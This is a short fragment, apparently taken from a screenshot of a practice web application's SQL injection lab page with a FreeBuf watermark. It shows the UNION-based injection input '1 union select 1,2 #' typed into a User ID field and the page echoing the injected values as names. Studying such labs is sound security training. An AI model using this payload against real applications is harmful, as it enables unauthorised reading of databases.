 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,2 #
First name: admin
Surname: admin
ID: 1 union select 1,2 #
First name: 1
Surname: 2
FREEBUF